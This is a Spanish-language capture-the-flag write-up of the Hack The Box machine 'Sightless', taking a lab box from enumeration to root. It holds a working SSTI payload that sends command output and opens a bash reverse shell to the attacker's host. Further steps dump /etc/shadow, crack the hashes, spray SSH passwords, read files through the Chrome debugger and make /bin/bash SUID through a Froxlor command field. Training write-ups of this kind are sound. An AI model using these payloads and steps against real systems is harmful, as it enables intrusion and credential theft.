Table of Contents
Hack The Box: Sightless Writeup
Welcome to my detailed writeup of the easy difficulty machine “Sightless” on Hack The Box. This writeup will cover the steps taken to achieve initial foothold and escalation to root.
TCP Enumeration
1$ rustscan -a 10.129.198.243 --ulimit 5000 -g
210.129.198.243 -> [21,22,80]
 1$ nmap -p21,22,80 -sCV 10.129.198.243 -oN allPorts
 2Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-09 20:40 CEST
 3Nmap scan report for 10.129.198.243
 4Host is up (0.038s latency).
 5
 6PORT   STATE SERVICE VERSION
 721/tcp open  ftp
 8| fingerprint-strings:
 9|   GenericLines:
10|     220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.129.198.243]
11|     Invalid command: try being more creative
12|_    Invalid command: try being more creative
1322/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
14| ssh-hostkey:
15|   256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
16|_  256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
1780/tcp open  http    nginx 1.18.0 (Ubuntu)
18|_http-title: Did not follow redirect to http://sightless.htb/
19|_http-server-header: nginx/1.18.0 (Ubuntu)
201 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
21SF-Port21-TCP:V=7.94SVN%I=7%D=9/9%Time=66DF4147%P=x86_64-pc-linux-gnu%r(Ge
22SF:nericLines,A3,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\x20S
23SF:erver\)\x20\[::ffff:10\.129\.198\.243\]\r\n500\x20Invalid\x20command:\x
24SF:20try\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try
25SF:\x20being\x20more\x20creative\r\n");
26Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
27
28Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
29Nmap done: 1 IP address (1 host up) scanned in 70.99 seconds
UDP Enumeration
 1$ sudo nmap --top-ports 1500 -sU --min-rate 5000 -n -Pn 10.129.198.243 -oN allPorts.UDP
 2Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-09 20:41 CEST
 3Nmap scan report for 10.129.198.243
 4Host is up (0.038s latency).
 5Not shown: 1494 open|filtered udp ports (no-response)
 6PORT      STATE  SERVICE
 71524/udp  closed ingreslock
 821834/udp closed unknown
 928098/udp closed unknown
1028122/udp closed unknown
1131852/udp closed unknown
1234422/udp closed unknown
13
14Nmap done: 1 IP address (1 host up) scanned in 0.81 seconds
Del escaneo inicial encontramos el dominio sightless.htb, lo añadimos al /etc/hosts
FTP Enumeration
Me llama la atención el reporte de nmap en base al puerto 21, ya que no me ha reportado ni si quiera la versión de ProFTPD
Al intentar conectarme por FTP como el usuario anonymous me encuentro el siguiente error.
1$ ftp anonymous@sightless.htb
2Connected to sightless.htb.
3 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.129.198.243]
4550 SSL/TLS required on the control channel
5ftp: Login failed
Podemos intentar solucionar este error utilizando lftp pero encontramos otro error distinto.
1$ lftp anonymous@10.129.198.243
2Password:
3lftp anonymous@10.129.198.243:~> dir
4ls: Fatal error: Certificate verification: The certificate is NOT trusted. The certificate issuer is unknown.  (A1:4B:95:93:0A:CF:15:CD:DD:52:68:ED:DB:5B:92:ED:F0:F3:3C:69)
Parece que vamos a necesitar un certificado generado por el servidor si queremos poder acceder al FTP.
HTTP Enumeration
whatweb no me reporta nada relevante.
1$ whatweb sightless.htb
2http://sightless.htb [200 OK] Country[RESERVED][ZZ], Email[sales@sightless.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.129.198.243], Title[Sightless.htb], X-UA-Compatible[IE=edge], nginx[1.18.0]
Así se ve el sitio web.

Encontramos un subdominio, sqlpad.sightless.htb, lo añadimos al /etc/hosts
Parece que no necesitamos iniciar sesión para utilizar esta instancia.

CVE-2022-0944 RCE (failed)
Encontramos este PoC para explotar el CVE-2022-0944 podemos probarlo para comprobar si la instancia de sqlpad es vulnerable.
Nos clonamos el repositorio.
1$ git clone https://github.com/shhrew/CVE-2022-0944
2Cloning into 'CVE-2022-0944'...
3remote: Enumerating objects: 11, done.
4remote: Counting objects: 100% (11/11), done.
5remote: Compressing objects: 100% (8/8), done.
6remote: Total 11 (delta 2), reused 8 (delta 2), pack-reused 0 (from 0)
7Receiving objects: 100% (11/11), 4.08 KiB | 4.08 MiB/s, done.
8Resolving deltas: 100% (2/2), done.
Instalamos las dependencias.
1$ pip3 install -r requirements.txt
Nos automatiza la reverse shell pero no conseguimos nada.
1$ sudo python3 main.py http://sqlpad.sightless.htb:80 127.0.0.1 443
2[*] Checking for new versions of pwntools
3    To disable this functionality, set the contents of /root/.cache/.pwntools-cache-3.11/update to 'never' (old way).
4    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
5        [update]
6        interval=never
7[*] You have the latest version of Pwntools (4.13.0)
8[+] Trying to bind to 127.0.0.1 on port 443: Done
9[◓] Waiting for connections on 127.0.0.1:443
Server-Side Template Injection -> Foothold
Investigando un poco me di cuenta de que se explota un SSTI, y haciendo una prueba simple podemos ver la vulnerabilidad.

Conseguimos ejecutar comandos haciendo una explotación manual.
El payload que he utilizado es el siguiente.
1127.0.0.1 || {{ process.mainModule.require('child_process').exec('wget http://10.10.14.143:8081/?jbXWVuIjmuq=$(COMANDO | base64)') }}
Si por ejemplo ejecutamos un ls y estamos sirviendo un servidor web por el puerto 8081.
1$ sudo python3 -m http.server 8081
2Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
310.129.198.243 - - [09/Sep/2024 21:10:52] "GET /?jbXWVuIjmuq= HTTP/1.1" 200 -
410.129.198.243 - - [09/Sep/2024 21:10:52] "GET /?jbXWVuIjmuq= HTTP/1.1" 200 -
510.129.198.243 - - [09/Sep/2024 21:11:04] "GET /?jbXWVuIjmuq=Kgphcy5kYgpjYWNoZQpkYi5kYgppbmRleC5odG1sP2hRa0NjWlFNak50YT0KaW5kZXguaHRtbD9q HTTP/1.1" 200 -
Vemos que me llega una petición GET con esta información Kgphcy5kYgpjYWNoZQpkYi5kYgppbmRleC5odG1sP2hRa0NjWlFNak50YT0KaW5kZXguaHRtbD9q en el parámetro jbXWVuIjmuq
Si lo decodificamos vemos que es el output del comando ls ejecutado en el servidor.
1$ echo "jbXWVuIjmuq=Kgphcy5kYgpjYWNoZQpkYi5kYgppbmRleC5odG1sP2hRa0NjWlFNak50YT0KaW5kZXguaHRtbD9q" | base64 -d
2V#*
3as.db
4cache
5db.db
6index.html?hQkCcZQMjNta=
7index.html?j
Nos podemos mandar una reverse shell.
1127.0.0.1 || {{ process.mainModule.require('child_process').exec('wget http://10.10.14.143:8081/?jbXWVuIjmuq=$(bash -c "bash -i >& /dev/tcp/10.10.14.143/443 0>&1" | base64)') }}Y si nos ponemos en escucha con pwncat-cs por el puerto 443.
1$ sudo pwncat-cs -lp 443
2/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in a future release
3  'class': algorithms.Blowfish,
4[21:13:39] Welcome to pwncat 🐈!                                                                                                   __main__.py:164
5[21:14:12] received connection from 10.129.198.243:54260                                                                                bind.py:84
6[21:14:13] 10.129.198.243:54260: registered new host w/ db                                                                          manager.py:957
7(local) pwncat$
8(remote) root@c184118df0a6:/var/lib/sqlpad# whoami
9root
Podemos comprobar que estamos en un contendor.
1(remote) root@c184118df0a6:/var/lib/sqlpad# hostname -I
2172.17.0.2
User Pivoting
Detectamos una base de datos SQLite llamada sqlpad.sqlite
 1(remote) root@c184118df0a6:/var/lib/sqlpad# ls -la
 2total 236
 3-rw-r--r-- 1 root root      0 Sep  9 17:06 '*'
 4drwxr-xr-x 4 root root   4096 Sep  9 17:14  .
 5drwxr-xr-x 1 root root   4096 Mar 12  2022  ..
 6-rw-r--r-- 1 root root      0 Sep  9 17:06  as.db
 7drwxr-xr-x 2 root root   4096 Aug  9 11:17  cache
 8-rw-r--r-- 1 root root      0 Sep  9 17:06  db.db
 9-rw-r--r-- 1 root root      5 Sep  9 16:56 'index.html?hQkCcZQMjNta='
10-rw-r--r-- 1 root root      5 Sep  9 17:08 'index.html?jbXWVuIjmuq='
11-rw-r--r-- 1 root root    336 Sep  9 17:09 'index.html?jbXWVuIjmuq=.1'
12-rw-r--r-- 1 root root    336 Sep  9 17:09 'index.html?jbXWVuIjmuq=.1.1'
13-rw-r--r-- 1 root root    336 Sep  9 17:10 'index.html?jbXWVuIjmuq=.2'
14-rw-r--r-- 1 root root    336 Sep  9 17:10 'index.html?jbXWVuIjmuq=.2.1'
15-rw-r--r-- 1 root root    336 Sep  9 17:14 'index.html?jbXWVuIjmuq=.3'
16-rw-r--r-- 1 root root    488 Sep  9 17:11 'index.html?jbXWVuIjmuq=Kgphcy5kYgpjYWNoZQpkYi5kYgppbmRleC5odG1sP2hRa0NjWlFNak50YT0KaW5kZXguaHRtbD9q'
17-rw-r--r-- 1 root root    488 Sep  9 17:11 'index.html?jbXWVuIjmuq=Kgphcy5kYgpjYWNoZQpkYi5kYgppbmRleC5odG1sP2hRa0NjWlFNak50YT0KaW5kZXguaHRtbD9q.1'
18drwxr-xr-x 2 root root   4096 Aug  9 11:17  sessions
19-rw-r--r-- 1 root root 188416 Sep  9 17:15  sqlpad.sqlite
Haciendo uso de la función download de pwncat me voy a descargar el archivo.
1(local) pwncat$ download sqlpad.sqlite
2sqlpad.sqlite ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 188.4/188.4 kB • ? • 0:00:00
3[21:16:23] downloaded 188.42KiB in 0.43 seconds                                                                                     download.py:71
4(local) pwncat$
Encontramos unos usuarios admin y john y un hash.
 1$ sqlite3 sqlpad.sqlite
 2SQLite version 3.40.1 2022-12-28 14:03:47
 3Enter ".help" for usage hints.
 4sqlite> .tables
 5batches              query_acl            statements
 6cache                query_tags           users
 7connection_accesses  schema_version       vw_query_history
 8connections          service_tokens
 9queries              sessions
10sqlite> select * from users;
11da9a25f7-588c-40f5-89db-58fbebab591f|admin@sightless.htb|admin||$2a$10$cjbITibC.4BQQKJ8NOBUv.p0bG2n8t.RIIKRysR6pZnxquAWsLFcC||||2024-05-15 04:48:09.377 +00:00|2024-05-15 18:16:54.652 +00:00|0||
1226113beb-60eb-4a58-81eb-2318e27eb3bf|john@sightless.htb|editor|||2d3499e3-16ba-4b4b-a49e-c7c5dca89f2d|||2024-05-15 12:29:23.725 +00:00|2024-05-15 12:29:27.257 +00:00||0|
13sqlite>
Aquí se ve mejor.
1select email, passhash from users;
2admin@sightless.htb|$2a$10$cjbITibC.4BQQKJ8NOBUv.p0bG2n8t.RIIKRysR6pZnxquAWsLFcC
3john@sightless.htb|
Hash Cracking
El hash fácilmente identificamos que es bcrypt comprobando los hashes de ejemplo de hashcat
| 3200 | bcrypt $2*$, Blowfish (Unix) | $2a$05$LhayLxezLhK1LhWvKxCyLOj0j1u.Kj0jZ0pEmm134uzrQlFvQJLF6 |
Después de un rato conseguimos crackear el hash y la credencial es admin

Esta credencial por ahora no nos sirve.
También encontramos los usuarios node y michael
1remote) root@c184118df0a6:/home# ls -la
2total 20
3drwxr-xr-x 1 root    root    4096 Aug  6 11:23 .
4drwxr-xr-x 1 root    root    4096 Aug  2 09:30 ..
5drwxr-xr-x 2 michael michael 4096 Aug  9 09:42 michael
6drwxr-xr-x 1 node    node    4096 Aug  9 09:42 node
Detectamos una aplicación en /usr/app, si analizamos el archivo docker-compose.yml
 1(remote) root@c184118df0a6:/usr/app# cat docker-compose.yml                                                                     21:39:15 [69/9495]
 2version: '3'
 3services:
 4  redis:
 5    image: redis:6-alpine
 6    restart: always
 7    ports:
 8      - 6379:6379
 9
10  ldap:
11    image: rroemhild/test-openldap
12    restart: always
13    ports:
14      - 10389:10389
15    healthcheck:
16      interval: 5s
17      timeout: 2s
18      retries: 10
19      start_period: 20s
20
21  mssql:
22    image: 'mcr.microsoft.com/mssql/server:2019-CU8-ubuntu-16.04'
23    hostname: 'mssql'
24    restart: always
25    ports:
26      - 1433:1433
27    environment:
28      - ACCEPT_EULA=Y
29      - MSSQL_SA_PASSWORD=SuperP4ssw0rd!
Information Disclosure
Vemos una credencial SuperP4ssw0rd! que no me sirvió para iniciar sesión ni por SSH ni por FTP en la máquina víctima.
También probé a ver si estaban puertos abiertos tanto en esta máquina como en la máquina víctima pero a través de su interfaz interna y no conseguí nada.
[!NOTE] Para solucionar el error de FTP con
lftpdonde no se fía del certificado del servidor, podemos añadir la líneaset ssl:verify-certificate falseal fichero.lftprcde nuestro directorio de trabajo.1$ cat /home/pointedsec/.lftprc 2set ssl:verify-certificate false
Hash Cracking 2
Ya que en el contenedor somos root podemos leer los hashes de las cuentas de usuario leyendo el /etc/shadow
Y vemos dos hashes, uno para el usuario root y otro para michael
 1(remote) root@c184118df0a6:/tmp# cat /etc/shadow
 2root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
 3daemon:*:19051:0:99999:7:::
 4bin:*:19051:0:99999:7:::
 5sys:*:19051:0:99999:7:::
 6sync:*:19051:0:99999:7:::
 7games:*:19051:0:99999:7:::
 8man:*:19051:0:99999:7:::
 9lp:*:19051:0:99999:7:::
10mail:*:19051:0:99999:7:::
11news:*:19051:0:99999:7:::
12uucp:*:19051:0:99999:7:::
13proxy:*:19051:0:99999:7:::
14www-data:*:19051:0:99999:7:::
15backup:*:19051:0:99999:7:::
16list:*:19051:0:99999:7:::
17irc:*:19051:0:99999:7:::
18gnats:*:19051:0:99999:7:::
19nobody:*:19051:0:99999:7:::
20_apt:*:19051:0:99999:7:::
21node:!:19053:0:99999:7:::
22michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
Podemos introducir estos hashes en un fichero hash.txt e intentar crackearlos con hashcat utilizando el modo 1800.
1C:\Users\pc\Desktop\hashcat-6.2.6>.\hashcat.exe -a 0 -m 1800 .\hash.txt .\rockyou.txt
2....
3$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:blindside
4$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:insaneclownposse
Vemos que conseguimos romperlos.
- root -> blindside
- michael -> insaneclownposse
Password Spraying
Ahora podemos hacer un ataque de diccionario a los usuarios encontrados con las credenciales encontradas y conseguimos credenciales como el usuario michael para acceder por SSH.
 1$ hydra -L users.txt -P creds.txt 10.129.198.243 ssh -t 4 -V
 2Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
 3
 4Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-09 21:59:27
 5[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:4/p:3), ~3 tries per task
 6[DATA] attacking ssh://10.129.198.243:22/
 7[ATTEMPT] target 10.129.198.243 - login "michael" - pass "SuperP4ssw0rd!" - 1 of 12 [child 0] (0/0)
 8[ATTEMPT] target 10.129.198.243 - login "michael" - pass "blindside" - 2 of 12 [child 1] (0/0)
 9[ATTEMPT] target 10.129.198.243 - login "michael" - pass "insaneclownposse" - 3 of 12 [child 2] (0/0)
10[ATTEMPT] target 10.129.198.243 - login "root" - pass "SuperP4ssw0rd!" - 4 of 12 [child 3] (0/0)
11[22][ssh] host: 10.129.198.243   login: michael   password: insaneclownposse
12[ATTEMPT] target 10.129.198.243 - login "root" - pass "blindside" - 5 of 12 [child 2] (0/0)
13[ATTEMPT] target 10.129.198.243 - login "root" - pass "insaneclownposse" - 6 of 12 [child 1] (0/0)
14[ATTEMPT] target 10.129.198.243 - login "john" - pass "SuperP4ssw0rd!" - 7 of 12 [child 0] (0/0)
15[ATTEMPT] target 10.129.198.243 - login "john" - pass "blindside" - 8 of 12 [child 3] (0/0)
16[ATTEMPT] target 10.129.198.243 - login "john" - pass "insaneclownposse" - 9 of 12 [child 2] (0/0)
17[ATTEMPT] target 10.129.198.243 - login "node" - pass "SuperP4ssw0rd!" - 10 of 12 [child 1] (0/0)
18[ATTEMPT] target 10.129.198.243 - login "node" - pass "blindside" - 11 of 12 [child 0] (0/0)
19[ATTEMPT] target 10.129.198.243 - login "node" - pass "insaneclownposse" - 12 of 12 [child 3] (0/0)
201 of 1 target successfully completed, 1 valid password found
21Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-09 21:59:40
Podemos iniciar sesión por SSH
1$ sshpass -p 'insaneclownposse' ssh michael@sightless.htb
2Last login: Tue Sep  3 11:52:02 2024 from 10.10.14.23
3michael@sightless:~$ id
4uid=1000(michael) gid=1000(michael) groups=1000(michael)
Y leer la flag de usuario.
1michael@sightless:~$ cat user.txt
2e47db9312c0f3...
Privilege Escalation
Vemos que también está el usuario john en la máquina víctima.
1michael@sightless:~$ cat /etc/passwd | grep bash
2root:x:0:0:root:/root:/bin/bash
3michael:x:1000:1000:michael:/home/michael:/bin/bash
4john:x:1001:1001:,,,:/home/john:/bin/bash
Encontramos un binario con permisos de SUID que no es habitual encontrarlo.
 1michael@sightless:/opt/google/chrome$ find / -perm -4000 2>/dev/null
 2/opt/google/chrome/chrome-sandbox
 3/usr/bin/mount
 4/usr/bin/chsh
 5/usr/bin/sudo
 6/usr/bin/su
 7/usr/bin/gpasswd
 8/usr/bin/fusermount3
 9/usr/bin/chfn
10/usr/bin/newgrp
11/usr/bin/passwd
12/usr/bin/umount
13/usr/libexec/polkit-agent-helper-1
14/usr/lib/openssh/ssh-keysign
15/usr/lib/dbus-1.0/dbus-daemon-launch-helper
El binario al que me refiero es /opt/google/chrome/chrome-sandbox
Antes de estar tocando esto, vamos encontré otra cosa interesante.
Port Forwarding
El puerto 8080 está abierto internamente.
 1michael@sightless:/opt/google/chrome$ netstat -tulnp
 2(Not all processes could be identified, non-owned process info
 3 will not be shown, you would have to be root to see it all.)
 4Active Internet connections (only servers)
 5Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
 6tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
 7tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
 8tcp        0      0 127.0.0.1:56893         0.0.0.0:*               LISTEN      -
 9tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
10tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
11tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      -
12tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN      -
13tcp        0      0 127.0.0.1:35171         0.0.0.0:*               LISTEN      -
14tcp        0      0 127.0.0.1:45789         0.0.0.0:*               LISTEN      -
15tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
16tcp6       0      0 :::21                   :::*                    LISTEN      -
17tcp6       0      0 :::22                   :::*                    LISTEN      -
18udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
19udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
Vamos a hacer port-forwarding a este puerto con SSH ya que tenemos credenciales.
1$ sshpass -p 'insaneclownposse' ssh -L 8083:127.0.0.1:8080 michael@sightless.htb
Ahora nuestro puerto local 8083 es el puerto 8080 de la máquina víctima.

Encontramos una instancia de Froxlor

Enumerando la configuración de apache2 encontré dos cosas interesantes. Una que existe Virtual-Hosting en el servicio web del puerto 8080 y existe un subdominio llamado admin.sightless.htb

Y también nos encontramos un hash que podemos intentar crackear.

Agregamos el subdominio al /etc/hosts, esta vez tiene que apuntar a mi máquina local por el port-forwarding.
Mientras, en segundo plano estoy intentando crackear el hash.

Acabamos en la misma instancia.

Hay una vulnerabilidad RCE pero necesito credenciales.
Abusing Chrome Debugger
Pasando el linpeas encontramos algo interesante, un script en python /home/john/automation/administration.py que se ejecuta a través de una tarea CRON.

Me topé este artículo en Medium donde se habla de leer archivos de forma interna utilizando el Chrome Debugger que hemos detectado anteriormente.
Vemos que se está ejecutando en el puerto 56893 por la línea del linpeas que hemos encontrado, --port=56893
Hacemos el port-forwarding.
1$ sshpass -p 'insaneclownposse' ssh -L 56893:127.0.0.1:56893 michael@sightless.htb
2Last login: Mon Sep  9 18:16:26 2024 from 10.10.14.143
3michael@sightless:~$
Y siguiendo el artículo, vamos a utilizar el módulo use auxiliary/gather/chrome_debugger de metasploit
Al intentar ejecutarlo no conseguí nada.
1[msf](Jobs:0 Agents:0) auxiliary(gather/chrome_debugger) >> exploit
2[*] Running module against 127.0.0.1
3
4[-] Auxiliary failed: NoMethodError undefined method `pop' for {"value"=>{"error"=>"unknown command", "message"=>"unknown command: unknown command: json", "stacktrace"=>"#0 0x55cfd03d0e43 <unknown>\n#1 0x55cfd00bf4e7 <unknown>\n#2 0x55cfd01266b2 <unknown>\n#3 0x55cfd012618f <unknown>\n#4 0x55cfd008ba18 <unknown>\n#5 0x55cfd039516b <unknown>\n#6 0x55cfd03990bb <unknown>\n#7 0x55cfd0381281 <unknown>\n#8 0x55cfd0399c22 <unknown>\n#9 0x55cfd036613f <unknown>\n#10 0x55cfd008a027 <unknown>\n#11 0x7f756d2c4d90 <unknown>\n"}}:Hash
5[-] Call stack:
6[-]   /usr/share/metasploit-framework/modules/auxiliary/gather/chrome_debugger.rb:58:in `run'
7[*] Auxiliary module execution completed
Investigando mas encontré este post sobre pentesting chrome-debugger.
Primero vamos a hacer port-forwarding a todos los puertos extraños porque no estoy seguro de que puerto es el del servicio del chrome-debugger
[!NOTE] Hay que tener en cuenta que hay una tarea que cada X tiempo cambia los puertos por lo que seguramente los puertos correspondientes al
chrome-debuggervayan cambiando y no sean iguales en vuestra máquina que en este write-up
 1michael@sightless:~$ netstat -tulnp
 2(Not all processes could be identified, non-owned process info
 3 will not be shown, you would have to be root to see it all.)
 4Active Internet connections (only servers)
 5Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
 6tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
 7tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
 8tcp        0      0 127.0.0.1:38313         0.0.0.0:*               LISTEN      -
 9tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
10tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
11tcp        0      0 127.0.0.1:53031         0.0.0.0:*               LISTEN      -
12tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      -
13tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN      -
14tcp        0      0 127.0.0.1:35171         0.0.0.0:*               LISTEN      -
15tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
16tcp6       0      0 :::21                   :::*                    LISTEN      -
17tcp6       0      0 :::22                   :::*                    LISTEN      -
18udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
19udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
20
Vamos a hacer forwarding de los puertos 56947, 40667 y 35171
1$ sshpass -p 'insaneclownposse' ssh -L 38313:127.0.0.1:38313 -L 53031:127.0.0.1:53031 -L 35171:127.0.0.1:35171 michael@sightless.htb
2Last login: Mon Sep  9 19:12:07 2024 from 10.10.14.143
3michael@sightless:~$
Ahora podemos abrir Google Chrome y dirigirnos a chrome://inspect/#devices

Configure -> Agregamos todos los puertos que nos hemos encontrado.

Ahora podemos ver que existen dos sesiones abiertas.

Si le damos a Inspect vemos que se inicia sesión.


Podemos dirigirnos al apartado Network y cuando se realiza el inicio de sesión, ver el paquete que viaja y conseguimos ver la contraseña del administrador de Froxlor

admin -> ForlorfroxAdmin
Ahora si cambiamos el RPORT en nuestro metasploit…
 1[msf](Jobs:0 Agents:0) auxiliary(gather/chrome_debugger) >> set RPORT 38313
 2RPORT => 38313
 3[msf](Jobs:0 Agents:0) auxiliary(gather/chrome_debugger) >> set FILEPATH /home/john/automation/administration.py
 4FILEPATH => /home/john/automation/administration.py
 5[msf](Jobs:0 Agents:0) auxiliary(gather/chrome_debugger) >> show options
 6
 7Module options (auxiliary/gather/chrome_debugger):
 8
 9   Name      Current Setting                          Required  Description
10   ----      ---------------                          --------  -----------
11   FILEPATH  /home/john/automation/administration.py  no        File to fetch from remote machine.
12   RHOSTS    127.0.0.1                                yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
13                                                                /using-metasploit.html
14   RPORT     38313                                    yes       The target port (TCP)
15   TIMEOUT   10                                       yes       Time to wait for response
16   URL                                                no        Url to fetch from remote machine.
17
18
19View the full module info with the info, or info -d command.
Y lanzamos el exploit vemos que funciona.
 1[msf](Jobs:0 Agents:0) auxiliary(gather/chrome_debugger) >> run
 2[*] Running module against 127.0.0.1
 3
 4[*] Attempting Connection to ws://127.0.0.1:38313/devtools/page/EDBE76992E58EE5D22113DC4554FC3DE
 5[*] Opened connection
 6[*] Attempting to load url file:///home/john/automation/administration.py
 7[*] Received Data
 8[*] Sending request for data
 9[*] Received Data
10[+] Stored file:///home/john/automation/administration.py at /home/pointedsec/.msf4/loot/20240909232032_default_127.0.0.1_chrome.debugger._972889.txt
11[*] Auxiliary module execution completed
Este es el script y podemos ver la credencial también. ForlorfroxAdmin
 1<html><head><meta name="color-scheme" content="light dark"></head><body><pre style="word-wrap: break-word; white-space: pre-wrap;">#!/usr/bin/python3
 2from selenium import webdriver
 3from selenium.webdriver.chrome.options import Options
 4from selenium.webdriver.chrome.service import Service
 5from selenium.webdriver.common.by import By
 6from selenium.webdriver.common.keys import Keys
 7from selenium.common.exceptions import UnexpectedAlertPresentException
 8from selenium.common.exceptions import NoAlertPresentException
 9from selenium.webdriver.common.alert import Alert
10from selenium.webdriver.support import expected_conditions as EC
11import time
12import threading
13import schedule
14
15options = Options()
16options.add_argument('--headless')
17options.add_argument('--no-sandbox')
18options.add_argument('--disable-dev-shm-usage')
19
20# Update this line with the path to your locally downloaded Chrome driver
21chrome_driver_path = '/home/john/automation/chromedriver'
22
23# Use Service to specify the Chrome driver binary path
24service = Service(chrome_driver_path)
25service.start()
26
27driver = webdriver.Chrome(service=service, options=options)
28
29def dismiss_all_alerts(driver):
30    while True:
31        try:
32            alert = driver.switch_to.alert
33            print(f"Dismissed alert with text: {alert.text}")
34            alert.accept()
35            time.sleep(1)
36        except NoAlertPresentException:
37            break
38
39print("browser opened")
40while True:
41    try:
42        driver.get("http://admin.sightless.htb:8080/admin_logger.php?page=log")
43        time.sleep(7)
44
45        # Username Field
46        input_element = driver.find_element(By.ID, "loginname")
47        input_element.send_keys("admin")
48
49        # Password field
50        input_element = driver.find_element(By.ID, "password")
51        input_element.send_keys("ForlorfroxAdmin" + Keys.ENTER)
52        print("Logged In...")
53    except UnexpectedAlertPresentException:
54        input_element.send_keys(Keys.ENTER)
55        pass
56    time.sleep(5)
57    dismiss_all_alerts(driver)
58    driver.get("http://admin.sightless.htb:8080/admin_index.php?action=logout")
59    driver.get("http://admin.sightless.htb:8080/")
60    print("Logged Out")
61    time.sleep(3)
62    #driver.close()
63</pre></body></html>
Ahora hacemos Port-Forwarding a la instancia de Froxlor.
1$ sshpass -p 'insaneclownposse' ssh -L 8083:127.0.0.1:8080 michael@sightless.htb
2Last login: Mon Sep  9 19:12:47 2024 from 10.10.14.143
3michael@sightless:~$
Y ahora podemos iniciar sesión en Froxlor

Después de un rato de investigación encontré lo siguiente, podemos cambiar la configuración de FastCGI (FPM) ya que Froxlor se está ejecutando como root

Existe un campo que corresponde a un comando que se ejecutará cuando este servicio se reinicie. Podemos intentar settear la /bin/bash con permisos de SUID para escalar privilegios.

Pero vemos este error, esto es porque el comando no permite algunos caracteres especiales como +

Pero podemos ejecutar este comando en formato dígitos y así no usamos el carácter +.

Si le damos a Save vemos que se guarda.
 Ahora podemos dirigirnos a
 Settings -> PHP-FPM y vemos que está habilitado php-fpm

Ahora lo desactivamos -> Save.

Y lo volvemos a activar -> Save, de esta forma forzamos que el servicio se reinicie y se ejecute el comando que hemos especificado.

Y ya podemos lanzarnos una bash como root
1michael@sightless:~$ ls -la /bin/bash
2-rwsr-xr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
3michael@sightless:~$ bash -p
4bash-5.1# id
